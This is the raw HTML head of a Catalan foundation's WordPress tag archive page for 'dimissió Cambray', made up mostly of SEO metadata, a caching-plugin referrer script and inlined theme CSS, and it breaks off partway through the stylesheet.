

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fundacioepisteme.cat/tag/dimissio-cambray/
body_size: 43748
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="ca"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://fundacioepisteme.cat/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://fundacioepisteme.cat/wp-content/uploads/2020/03/favicon.ico.png"><title>Arxius de dimissió Cambray &#8212; Fundació Episteme</title><link rel="canonical" href="https://fundacioepisteme.cat/tag/dimissio-cambray/" /><meta property="og:locale" content="ca_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Arxius de dimissió Cambray &#8212; Fundació Episteme" /><meta property="og:url" content="https://fundacioepisteme.cat/tag/dimissio-cambray/" /><meta property="og:site_name" content="Fundació Episteme" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@FEpisteme" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fundacioepisteme.cat/tag/dimissio-cambray/","url":"https://fundacioepisteme.cat/tag/dimissio-cambray/","name":"Arxius de dimissió Cambray &#8212; Fundació Episteme","isPartOf":{"@id":"https://fundacioepisteme.cat/#website"},"primaryImageOfPage":{"@id":"https://fundacioepisteme.cat/tag/dimissio-cambray/#primaryimage"},"image":{"@id":"https://fundacioepisteme.cat/tag/dimissio-cambray/#primaryimage"},"thumbnailUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/03/logo-dret-a-votar.jpg","breadcrumb":{"@id":"https://fundacioepisteme.cat/tag/dimissio-cambray/#breadcrumb"},"inLanguage":"ca"},{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/tag/dimissio-cambray/#primaryimage","url":"https://fundacioepisteme.cat/wp-content/uploads/2022/03/logo-dret-a-votar.jpg","contentUrl":"https://fundacioepisteme.cat/wp-content/uploads/2022/03/logo-dret-a-votar.jpg","width":941,"height":779},{"@type":"BreadcrumbList","@id":"https://fundacioepisteme.cat/tag/dimissio-cambray/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inici","item":"https://fundacioepisteme.cat/"},{"@type":"ListItem","position":2,"name":"dimissió Cambray"}]},{"@type":"WebSite","@id":"https://fundacioepisteme.cat/#website","url":"https://fundacioepisteme.cat/","name":"Fundació Episteme","description":"Web de la Fundació Episteme","publisher":{"@id":"https://fundacioepisteme.cat/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fundacioepisteme.cat/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ca"},{"@type":"Organization","@id":"https://fundacioepisteme.cat/#organization","name":"Fundació Episteme","url":"https://fundacioepisteme.cat/","logo":{"@type":"ImageObject","inLanguage":"ca","@id":"https://fundacioepisteme.cat/#/schema/logo/image/","url":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","contentUrl":"http://fundacioepisteme.cat/wp-content/uploads/2020/03/Episteme_280_96.png","width":1145,"height":269,"caption":"Fundació Episteme"},"image":{"@id":"https://fundacioepisteme.cat/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fundacioepisteme","https://x.com/FEpisteme"]}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal d&#039;informació" href="https://fundacioepisteme.cat/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; Canal dels comentaris" href="https://fundacioepisteme.cat/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Fundació Episteme &raquo; dimissió Cambray Canal de les etiquetes" href="https://fundacioepisteme.cat/tag/dimissio-cambray/feed/" /><style id="litespeed-ccss">#cookies-eu-wrapper{position:relative;z-index:999999;display:none}#cookies-eu-banner{background-color:#fff;color:#333;padding:6px;font-size:1em;text-align:center;min-height:60px;position:fixed;bottom:0;width:100%}#cookies-eu-banner-closed{background-color:#fff;color:#000;padding:12px;font-size:1.1em;text-align:center;min-height:60px;position:fixed;bottom:80px;right:0;display:none;z-index:999999}#cookies-eu-banner-closed span{border-bottom:2px solid #000}@media only screen and (max-width:600px){#cookies-eu-banner-closed{padding:8px;min-height:20px}#cookies-eu-banner-closed span{display:none}#cookies-eu-banner-closed:after{content:"↩"}}#cookies-eu-accept,#cookies-eu-reject,.cookies-eu-accept,.cookies-eu-reject{text-decoration:none;background-color:#9d3d3d;color:#0080ff;color:#fff;border:1px solid #fff;padding:20px;margin:8px 6px;text-transform:uppercase;font-size:1em;letter-spacing:.075em}#cookies-eu-more{color:#9d3d3d;padding-right:20px;font-weight:700}#cookies-eu-reject,.cookies-eu-reject,#cookies-eu-accept,.cookies-eu-accept{padding:10px 20px}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.td-header-menu-social{margin-left:15px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}strong{font-weight:700}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-block-row{*zoom:1;margin-left:-24px;margin-right:-24px}.td-block-row:before,.td-block-row:after{display:table;content:''}.td-block-row:after{clear:both}.td-block-row [class*=td-block-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-block-row [class*=td-block-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-block-row [class*=td-block-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-block-row [class*=td-block-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-block-span6{width:50%}.td-block-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row,.td-block-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row,.td-block-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row,.td-block-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-row [class*=td-header-sp]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*=td-header-sp]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*=td-header-sp]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*=td-header-sp]{padding-right:0;padding-left:0;float:none;width:100%}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:var(--td_theme_color,#4db2ec)}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:var(--td_mobile_menu_color,#222)!important;height:54px!important}.header-search-wrap .td-icon-search{color:var(--td_mobile_icons_color,#fff)!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-style-1 .td-header-sp-logo{text-align:center}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-1 .td-header-menu-wrap-full{position:relative}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu ul,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu ul{position:absolute;top:-999em;width:10em}.sf-menu>li.td-normal-menu>ul.sub-menu{left:-15px}@media (min-width:768px) and (max-width:1018px){.sf-menu>li.td-normal-menu>ul.sub-menu{left:-5px}}.sf-menu ul li{width:100%}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.td-normal-menu ul{box-shadow:1px 1px 4px rgba(0,0,0,.15)}.sf-menu .td-normal-menu ul{padding:15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul{padding:8px 0}}.sf-menu .td-normal-menu ul ul{margin:-15px 0}@media (min-width:768px) and (max-width:1018px){.sf-menu .td-normal-menu ul ul{margin:-8px 0}}.sf-menu ul{background-color:#fff}.sf-menu ul .td-menu-item>a{padding:7px 30px;font-size:12px;line-height:20px;color:#111}@media (min-width:768px) and (max-width:1018px){.sf-menu ul .td-menu-item>a{padding:5px 16px 6px;font-size:11px}}.sf-menu .sub-menu{-webkit-backface-visibility:hidden}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:var(--td_mobile_icons_color,#fff)}.td-menu-background{background-repeat:var(--td_mobile_background_repeat,no-repeat);background-size:var(--td_mobile_background_size,cover);background-position:var(--td_mobile_background_size,center top);position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:var(--td_mobile_text_color,#fff);vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:var(--td_mobile_text_color,#fff);margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:var(--td_mobile_text_color,#fff);-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu .td-icon-menu-right{font-size:11px;right:-2px;top:8px;color:var(--td_mobile_text_color,#fff)}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .sub-menu .sub-menu a{padding-left:55px!important}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:var(--td_mobile_text_color,#fff);font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:var(--td_mobile_text_color,#fff);font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:var(--td_mobile_text_color,#fff);bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,var(--td_mobile_gradient_one_mob,#313b45)),color-stop(100%,var(--td_mobile_gradient_two_mob,#3393b8)));background:linear-gradient(to bottom,var(--td_mobile_gradient_one_mob,#313b45) 0%,var(--td_mobile_gradient_two_mob,#3393b8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='var(--td_mobile_gradient_one_mob, #313b45)',endColorstr='var(--td_mobile_gradient_two_mob, #3393b8)',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:var(--td_mobile_text_color,#fff);position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:var(--td_theme_color,#4db2ec);text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);color:var(--td_text_color,#111);font-weight:400;margin:6px 0}h3>a{color:var(--td_text_color,#111)}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;background-color:var(--td_black,#222);border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.block-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid var(--td_header_color,var(--td_black,#222))}.block-title>span{line-height:17px;display:inline-block;padding:7px 12px 4px;background-color:var(--td_header_color,var(--td_black,#222));color:var(--td_text_header_color,#fff)}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}.td-page-title{color:var(--td_page_title_color,var(--td_text_color,#111))}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media 